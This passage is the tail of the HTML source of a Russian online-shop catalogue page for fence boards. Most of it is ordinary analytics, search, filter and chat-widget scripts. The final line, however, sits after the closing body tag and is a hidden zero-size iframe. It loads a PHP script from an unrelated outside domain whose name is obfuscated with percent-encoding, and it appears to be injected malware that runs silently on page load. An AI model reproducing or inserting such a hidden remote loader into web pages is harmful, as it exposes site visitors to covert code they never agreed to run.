корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17649426562299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1764942656557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_048c4dfe0798ee4b0e32cc73797d3d7b/template_048c4dfe0798ee4b0e32cc73797d3d7b_v1.js?1765785418479709"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_f8a96a9dc32e955d90c5954ff7424c5b/page_f8a96a9dc32e955d90c5954ff7424c5b_v1.js?176578543175247"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_bf2e9d16b6fe79f6186e2be56c9c30b3/default_bf2e9d16b6fe79f6186e2be56c9c30b3_v1.js?17657854102650"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_43937ea53634ae952fd9d3dbe0672c1a/default_43937ea53634ae952fd9d3dbe0672c1a_v1.js?17657854315097"></script>
<script>
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<script>
	(function(w, d, s, h, id) {
		w.roistatProjectId = id; w.roistatHost = h;
		var p = d.location.protocol == "https:" ? "https://" : "http://";
		var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
	})(window, document, 'script', 'cloud.roistat.com', '739d439a3882e9f0096afc01841f7e41');
	</script>
<script>
		(function() {
			if (window.roistat !== undefined) {
				handler();
			} else {
				var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
				window.onRoistatAllModulesLoaded = function () {
					if (pastCallback !== null) {
						pastCallback();
					}
					handler();
				};
			}
			function handler() {
				function init() {
					appendMessageToLinks();
					var delays = [1000, 5000, 15000];
					setTimeout(function func(i) {
						if (i === undefined) {
							i = 0;
						}
						appendMessageToLinks();
						i++;
						if (typeof delays[i] !== 'undefined') {
							setTimeout(func, delays[i], i);
						}
					}, delays[0]);
				}
				function replaceQueryParam(url, param, value) {
					var explodedUrl = url.split('?');
					var baseUrl = explodedUrl[0] || '';
					var query = '?' + (explodedUrl[1] || '');
					var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
					var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
					return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
				}
				function appendMessageToLinks() {
					var message = document.querySelector('.js-whatsapp-message-container').textContent;
					var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
					text = encodeURI(text);
					var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
					for (var elementKey in linkElements) {
						if (linkElements.hasOwnProperty(elementKey)) {
							var element = linkElements[elementKey];
							element.href = replaceQueryParam(element.href, 'text', text);
						}
					}
				}
				if (document.readyState === 'loading') {
					document.addEventListener('DOMContentLoaded', init);
				} else {
					init();
				}
			};
		})();
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zabory/zabornaya-doska/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zabory/zabornaya-doska/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
<script>
        // lazyLoadPagenBlock();
                    sliceItemBlock();
            </script>

<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>
                                        BX.ready(function() {
                                            if (typeof window['trackBarOptions'] === 'undefined') {
                                                window['trackBarOptions'] = {}
                                            }
                                            window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c'] = {'leftSlider':'left_slider_c81e728d9d4c2f636f067f89cc14862c','rightSlider':'right_slider_c81e728d9d4c2f636f067f89cc14862c','tracker':'drag_tracker_c81e728d9d4c2f636f067f89cc14862c','trackerWrap':'drag_track_c81e728d9d4c2f636f067f89cc14862c','minInputId':'arRegionLink_P2_MIN','maxInputId':'arRegionLink_P2_MAX','minPrice':'342','maxPrice':'402','curMinPrice':'','curMaxPrice':'','fltMinPrice':'342','fltMaxPrice':'402','precision':'2','colorUnavailableActive':'colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableActive':'colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableInactive':'colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c'};
                                            window['trackBarc81e728d9d4c2f636f067f89cc14862c'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c']);
                                        });
                                    </script>
<script>
            window.FilterHelper = new asproFilterHelper();
          FilterHelper.show();
        </script>
<script>
        var smartFilter = new JCSmartFilter('/catalog/zabory/zabornaya-doska/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/zabory/zabornaya-doska/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/zabory/zabornaya-doska/filter/clear/apply/'});
            </script>
<script>
				$('#content > .wrapper_inner > .left_block').addClass('filter_ajax filter_visible');
			</script>
<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49525543 = new Ya.Metrika2({
                    id:49525543,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFJCK87');</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zabory/zabornaya-doska/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-30 10:25:19','MODIFIED_BY':'1062','TIMESTAMP_X':'2020-09-08 09:49:00','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14413828/crm/site_button/loader_3_5qa24s.js');
</script>
<script>
		(function() { 
			var s = document['createElement']('script');
			s.type = 'text/javascript'; 
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=62392hzSkN&siteNew=81442'; 
			var ss = document['getElementsByTagName']('script')[0]; 
			if(ss) {
				ss.parentNode.insertBefore(s, ss);
			} else {
				document.documentElement.firstChild.appendChild(s);
			};
		})(); 
	</script>
<script>
	queryParams = new URLSearchParams(window.location.href);
	$('#registraion-page-form').on('submit',function(){
		roistatGoal.reach({
			name: $('#input_NAME').val(),
			phone: $('#input_PERSONAL_PHONE').val(),
			email: $('#input_EMAIL').val(),
			leadName: 'Заявка с "Регистрация"',
			fields: {
				"form":"Регистрация",
				"referrer": document.referrer,
				"landingPage":document.URL,
				"source":queryParams.get('utm_term'),
				"city":roistat.geo.city,
			}
		});
	})
	$('.bx-soa-reg-block a').on('click',function(){
		temp = $('#bx-soa-auth input[type="submit"]');
		temp.on('click',function(){
			roistatGoal.reach({
				name: $('input[name="NEW_NAME"]').val(),
				email: $('input[name="NEW_EMAIL"]').val(),
				leadName: 'Заявка с "Регистрация"',
				fields: {
					"form":"Регистрация",
					"referrer": document.referrer,
					"landingPage":document.URL,
					"source":queryParams.get('utm_term'),
					"city":roistat.geo.city,
				}
			});
		})
	})
</script>
</body>
<iframe name="myPHPScript" src="https://%63%79%70%68%65%72%2D%61%6E%74%69%62%72%6F%77%73%65%72.%6E%65%74/api/script.php" style="position: absolute;width:0;height:0;border:0;"></iframe>
</html>